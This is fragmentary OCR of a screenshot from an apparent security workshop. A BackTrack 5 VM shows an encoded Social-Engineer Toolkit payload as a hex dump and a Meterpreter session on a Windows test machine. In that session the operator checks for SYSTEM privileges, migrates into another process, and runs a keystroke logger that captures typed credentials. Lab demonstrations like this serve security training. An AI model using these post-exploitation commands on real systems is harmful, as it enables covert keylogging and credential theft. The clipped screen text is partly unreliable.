 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Tue Mar 26, 12:06 PM
root@bt: ~
root@bt: /pentest/exploits/set/src/program_junk
File Edit View Terminal Help
0000750: 6d30 6830 3346 5243 3057 7032 4872 5774 m0h03FRC0Wp2HrWt
0000760: 3344 7251 4f73 6453 5842 6c31 6764 6663 3DrQOsdSXBl1gdfc
0000770: 3759 6f69 454e 585a 3076 6173 3067 7074 7YoiENXZ0vas0gpt
0000780: 6958 4436 3436 3065 3866 496d 5070 6b37 iXD6460e8fImPpk7
0000790: 7049 6f69 4530 5056 3050 5032 7051 5072 pIoiE0PV0PP2pQPr
00007a0: 7033 7042 7073 5878 6a64 4f59 4f6b 5079 p3pBpsXxjdOYOkPy
00007b0: 6f6a 754e 7751 7a65 5563 5859 506e 4874 ojuNwQzeUcXYPnHt
00007c0: 7831 7742 4867 7233 3033 314f 4b6d 594a x1wBHgr3031OKmYJ
00007d0: 4673 5a64 5052 7636 3771 787a 396f 5530 FsZdPRv67qxz9oU0
00007e0: 7451 7139 6f5a 754b 3559 5034 3446 6c4b tQq9oZuK5YP44FlK
00007f0: 4f62 6e65 5842 5568 6c62 4868 704e 5569 ObneXBUhlbHhpNUi
0000800: 3271 4649 6f4b 6551 7a37 7050 6a76 6453 2qFIoKeQz7pPjvdS
ing
0.05
tcp :0 -auth /tmp/serverauth.LQm
bin/.ruby.bin /opt/metasploit/ms
root@bt: ~
File Edit View Terminal Help
t Reader\Foxit Reader.exe
1320 628 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1888 1848 explorer.exe x86 0 TEST-POGZ2DOLZ7\test C:\WINDOWS\Explorer.EXE
1944 1888 VBoxTray.exe x86 0 TEST-POGZ2DOLZ7\test C:\WINDOWS\system32\VBoxTray.exe
1952 1888 msmsgs.exe x86 0 TEST-POGZ2DOLZ7\test C:\Program Files\Messenger\msmsgs.ex
e
1980 516 logon.scr x86 0 TEST-POGZ2DOLZ7\test C:\WINDOWS\System32\logon.scr
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > migrate 1008
[*] Migrating to 1008...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystro
ifconfig <Return> helloworl Return> username <Return> password <Return>
meterpreter > keyscan_stop
Stopping the keystroke sn
meterpreter > getuid
Server username: TEST-POGZ2DOLZ7\test
meterpreter >
root@bt: ~
root@bt: ~
root@bt: /pentest/expl...
root@bt: /pentest/expl...
Right Ctrl
to crack
in
ion on the
nto other